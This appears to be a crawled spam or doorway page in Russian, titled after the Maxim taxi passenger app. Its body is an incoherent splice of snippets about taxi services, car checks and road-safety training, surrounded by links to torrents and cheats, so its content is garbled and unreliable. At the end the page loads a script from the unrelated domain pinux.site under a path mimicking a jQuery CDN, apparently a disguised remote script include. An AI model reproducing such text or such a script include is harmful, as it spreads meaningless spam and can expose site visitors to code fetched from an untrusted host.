

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://zeipheezu.yotsubasociety.org/shcfv-prilozhenie-taksi-maksim-dlya-passazhirov.html
body_size: 3410
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Приложение такси максим для пассажиров - zeipheezu.yotsubasociety.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">zeipheezu.yotsubasociety.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Приложение такси максим для пассажиров</h2>
                            </header>
                            <p>Официальный сайт для заказ такси Максим онлайн в Симферополе: taximaxim.ru/?city=Симферополь. Мобильное приложение «Такси Восток» 01 Отслеживать статус заказа в реальном времени. Информация о Такси «Максим» в Екатеринбурге: номера телефонов, заказать онлайн, адрес. Как вызвать Яндекс Такси в Анапе: телефоны диспетчера для заказа такси, доступные тарифы. ТАКСИ ДЛЯ БИЗНЕСА. СЕРВИС НА УРОВНЕ БИЗНЕС-КЛАССА. СТАТЬ КЛИЕНТОМ. МЫ ВАШ НАДЕЖНЫЙ ПАРТНЕР. В чем суть? Вы открываете таксопарк под маркой «Яндекс Такси» на партнерских основаниях. 
Карты «Тройка» для юридических лиц Для организаций, предприятий и индивидуальных. Телеграм бот AVinfoBot - полный доступ к истории автомобиля в одном отчете. На данной странице можно оставить свои комментарии, вопросы и предложения по новой. Наше приложение Такси Восток. Приморье просто в использовании и очень дружелюбно. Независимый форум водителей такси Яндекс.ТАКСИ, ВЕЗЁТ, gett, wheely и других. Как вызвать Яндекс Такси в Анапе: телефоны диспетчера для заказа такси, доступные тарифы. Рассмотрим, как позвонить на телефон горячей линии Яндекс Такси или службу поддержки для. Uber Technologies Inc. (У́бер) — американская международная частная компания из Сан-Франциско. 
Яндекс Браузер создан для ценителей комфортного, быстрого и безопасного серфинга. Спешите ☎️ заказать маршрутное такси Кобрин-Минск по низким ценам микроавтобусами. Статья посвящена назначению на предприятии лица, ответственного за БДД, а также обучению. Два способа возмещения ущерба виновником ДТП - через суд или досудебной претензией. Как. Информация о Такси Максим Симферополь: номера телефонов, заказать онлайн, адрес офиса. Информация о Такси Максим в Екатеринбурге: номера телефонов, заказать онлайн, адрес. 
Онлайн вызов такси в Москве☛Такси Эконом-класса -199Р Такси Комфорт-класса - 249Р Такси. В чем суть? Вы открываете таксопарк под маркой Яндекс Такси на партнерских основаниях. 19 мая велолюбители, поклонники велоспорта и активные горожане смогут собраться в центре. 
Информационный ресурс Транспортного комплекса столицы. Здесь собраны актуальные новости. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="shcfv-skachat-gotovyy-mod-diamond-rp.html">Скачать готовый мод diamond rp</a></li>
                                <li><a href="shcfv-kalendar-na-stol.html">Календарь на стол</a></li>
                                <li><a href="shcfv-zayavlenie-osago-rosgosstrah-obrazec.html">Заявление осаго росгосстрах образец</a></li>
                                <li><a href="shcfv-aleksandr-vasilev-shkola-zlosloviya.html">Александр васильев школа злословия</a></li>
                                <li><a href="shcfv-akt-priema-peredachi-kvartiry-obrazec-2015-skachat.html">Акт приема передачи квартиры образец 2015 скачать</a></li>
                                <li><a href="shcfv-film-somniya-skachat-torrent.html">Фильм сомния скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Такси в г. Уссурийске Такси эконом и бизнес такси Сайт.</li>
<li>Такси Максим Симферополь - номер телефона, цены, офис</li>
<li>Такси Максим Екатеринбург - номера, телефонов, цены, офис.</li>
<li>Яндекс Такси в Анапе: телефоны диспетчера, заказ через.</li>
<li>Дешевое такси в Москве: - заказать / Вызвать онлайн.</li>
<li>Как открыть таксопарк с Яндекс Такси.</li>
<li>Единый Транспортный Портал.</li>
<li>Единый Транспортный Портал.</li>
<li>Проверить автомобиль (АВТО) по ВИН или ГОСномеру.</li>
<li>Назначение, обучение и аттестация должностных лиц по БДД.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-chity-na-dead-space-3.html">Читы на dead space 3</a></li>
                                            <li><a href="shcfv-skachat-besplatno-knigi-ilya-stogoff.html">Скачать бесплатно книги илья стогоff</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-azartnye-igry-skachat-besplatno-na-telefon.html">Азартные игры скачать бесплатно на телефон</a></li>
                                            <li><a href="shcfv-recovery-lenovo-a316i-140418-cwm-img.html">Recovery lenovo a316i 140418 cwm img</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-don-t-starve-health-info.html">Don t starve health info</a></li>
                                            <li><a href="shcfv-skachat-serial-gonchie-4-sezon-torrent.html">Скачать сериал гончие 4 сезон торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="shcfv-gost-r705.html">Гост р705</a></li>
                                            <li><a href="shcfv-gorko-2-skachat-torrent.html">Gorko 2 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
